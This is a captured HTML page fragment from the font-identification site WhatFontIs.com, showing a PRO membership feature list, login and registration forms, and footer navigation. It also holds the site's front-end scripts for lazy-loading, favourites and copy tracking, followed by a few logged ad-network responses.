                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=b82279c27f03940929188395b226fd89&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="3a5884526d69b04170043ea0ad892d6f905e14c07da97016903dcbde762e4d9b"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="3a5884526d69b04170043ea0ad892d6f905e14c07da97016903dcbde762e4d9b"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1">
	<div class="container pb-lg-5">
		<div class="row">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	<script defer src="https://d1ly52g9wjvbd2.cloudfront.net/js/core.ini3.min.js"></script>	
	<script defer src="https://d1ly52g9wjvbd2.cloudfront.net/js/ion.rangeSlider.min.js"></script>	




<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		
		
		
		
$('#draggableimage1').hover(function() {
    if(!$( "#draggableimage" ).data('ui-draggable')){
         $( "#draggableimage" ).draggable({ handle: "#draggableimage1" });
         $( "#draggableimage" ).css('z-index', 3000);
         $( "#draggableimage1" ).css('cursor','move');
         //$("#draggableimage").addClass('border');
         //$(".sticky-target").removeClass('sticky-target');
    }
});	$(document).on('input', '#imagesize', function() {
	    $('#sizeid_value').html( $(this).val()+'%' );
	});

	$( "#imagesize" ).on( "mouseup", function( event, ui ) { $("#formlistimagesize").submit();} );	$(function() {
		$(window).scroll(function(){

			var stickyMarker = $('.sticky-target').offset();
		    if ($(this).scrollTop() > (stickyMarker.top) - $(".sticky").height()){
		    	var stickyWidth = $(".sticky").parent("div").width();
		        $('.sticky').addClass('active').width(stickyWidth);
		    } else {
		    	if(!$( "#draggableimage" ).data('ui-draggable')){
		        	$('.sticky').removeClass('active').width("auto");
		    	}
		    }

		});
	});jQuery(document).on('copy', function(e)
{
  var sel = window.getSelection();
  var copyFooter = 
        " WhatFontIs.com";
  var copyHolder = $('<div>', {html: sel+copyFooter, style: {position: 'absolute', left: '-99999px'}});
  $('body').append(copyHolder);
  sel.selectAllChildren( copyHolder[0] );
  window.setTimeout(function() {
      copyHolder.remove();
  },0);
	$.ajax({
		type: 'post',
		url: 'index.php',
		data: { 'p': 'updatetxt', 'uniqid':'', 'id':'c'+sel,'secret':2},
		success: function(data){
			 i=1;
		}
	});
});
        $('.favicon').hover(function () {
			//$(this).removeClass('active');            
            //$(this).addClass('active');			
        }, function () {
			//$(this).removeClass('active');
            //$(this).addClass('active');
            
        });
        $('.favicon').on('click',function () {
        	$(this).addClass('btn-favicon').addClass('btn-fav').addClass("active");;
			$.ajax({
				type: 'post',
				url: 'index.php',
				data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
				success: function(data){
				}
			});	          			
        });		
	    $('#loadsecondresults').on('click', '.favicon', function(e) {
	        	$(this).addClass("active");
	        	$(this).removeClass('favicon');
				$.ajax({
					type: 'post',
					url: 'index.php',
					data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
					success: function(data){

					}
				});
	    });	$('#login').on('shown.bs.modal', function () {
		
		$( "#sign_in" ).focus();
	    $("#signinForm").hide();
	    $("#signupForm").show();
		$.getScript("https://www.google.com/recaptcha/api.js", function(t, e, n) {});
	});$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});
		
	});		
	
	
</script>







<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			lazyImage.src = lazyImage.dataset.src1;
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxW7_WLuVmCH0vXig5aDOwDOdglnu02ExZNeyVc7TjSG643hJqYBbBejjRsSfFZizR9VxDgmsMJzncvVxfVtUCmARcZJKzCMlvnE1aB1ZPK6TZRkgX4dBmxmrv9WOv1Cx3fNKWxTlSjYw-OaDyMGglrx3kvKnWXH0ANKasnjJG98MUX_4i8AH6XkyOw=/_/190_900./reklam-ads2._468x80//getAdList?/googlead-
body_size: -1289
content:
window['e1fe6dd8-10e2-46f3-bc22-2c92b94e5e1e'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
90d46cdf-43e7-42aa-a1e4-7c253aeb94f6

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -264
content:
ba62c72e-8cf8-4975-98b6-57552ba4e3a3